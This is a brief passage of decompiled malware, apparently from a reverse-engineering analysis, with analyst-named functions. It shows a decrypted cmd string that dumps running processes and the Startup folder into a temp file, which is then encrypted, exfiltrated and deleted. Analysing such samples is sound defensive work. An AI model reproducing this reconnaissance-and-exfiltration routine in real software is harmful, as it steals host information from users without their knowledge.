 mw_decryption(v54, v44);             // tasklist>>"%temp%\r.txt" & echo == Startup ==>>"%temp%\r.txt" & dir /a "%appdata%\Microsoft\Windows\Start
std::string::string(v44);
mw_ExecuteShellCommand_cmd(30, 1, 1);
GetTempPathW(0x100u, FileName);
v31 = &v46;
do
{
  v32 = v31[1];
  ++v31;
}
while ( v32 );
*v31 = *L"r.txt";
v33 = v31 + 2;
*v33 = *L"txt";
v33[1] = *L"t";
mw_encrypt_and_exfiltrate_files(FileName, 0);
DeleteFileW(FileName);